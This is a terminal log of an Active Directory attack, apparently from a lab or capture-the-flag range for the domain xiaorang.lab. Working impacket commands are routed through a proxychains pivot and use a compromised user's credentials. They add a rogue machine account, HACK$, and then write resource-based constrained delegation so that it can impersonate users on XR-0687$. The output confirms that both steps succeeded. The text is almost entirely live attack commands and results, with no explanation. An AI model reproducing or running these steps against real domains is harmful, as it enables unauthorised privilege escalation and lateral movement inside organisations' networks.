 ┌──(kali㉿kali)-[~/Desktop/BloodHound-linux-x64]
└─$ proxychains4 impacket-addcomputer xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -dc-host xiaorang.lab -computer-name 'HACK$' -computer-p
ass '0×401@admin'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:135 ... OK
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:445 ... OK
[*] Successfully added machine account HACK$ with password 0×401@admin.
┌──(kali㉿kali)-[~/Desktop/BloodHound-linux-x64]
└─$ proxychains4 impacket-rbcd xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -action write -delegate-to 'XR-0687$' -delegate-from 'HACK$'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 113.45.176.209:5555 ... 172.22.15.13:389 ... OK
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] HACK$ can now impersonate users on XR-0687$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] HACK$ (S-1-5-21-3745972894-1678056601-2622918667-1147)